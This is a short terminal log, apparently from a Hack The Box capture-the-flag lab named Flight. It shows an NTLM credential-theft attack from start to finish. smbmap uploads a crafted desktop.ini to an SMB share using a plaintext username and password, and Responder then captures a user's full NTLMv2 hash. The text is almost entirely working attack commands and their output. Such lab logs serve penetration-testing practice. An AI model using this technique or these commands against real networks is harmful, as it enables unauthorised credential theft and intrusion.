 ❯ smbmap -H 10.129.163.91 -u s.moon -p 'S@Ss!K@*t13' --upload ~/Desktop/guero/htb/Flight/content/ntlm_theft/workstation/desktop.ini 'Shared\desktop.ini'
[+] Starting upload: /home/guero/Desktop/guero/htb/Flight/content/ntlm_theft/workstation/desktop.ini (47 bytes)
[+] Upload complete.
~/Desktop/guero/htb/Flight/content/ntlm_theft/workstation master ?1
[+] Current Session Variables:
Responder Machine Name [WIN-V858HSD5APA]
Responder Domain Name [VX6M.LOCAL]
Responder DCE-RPC Port [47431]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.163.91
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:dc56d887c4b16843:328ECD4D4484C17CF9A798EB279AE2ED:010100000000000000B761F2BEF1D8011121A82E0D26F00B00000000020008005600580036004D0001001E00570049004E002D0056003
80035003800480053004400350041005000410004003400570049004E002D00560038003500380048005300440035004100500041002E005600580036004D002E004C004F00430041004C00030014005600580036004D002E004C004F00430041004C00050014
005600580036004D002E004C004F00430041004C000700080000B761F2BEF1D80106000400020000000800300030000000000000000000000000300000AF3D635E7AAFB3BB6F660D6D892AA531A8E6A6C81E779815C4E9106B774552E80A0010000000000000
000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E003100340000000000000000000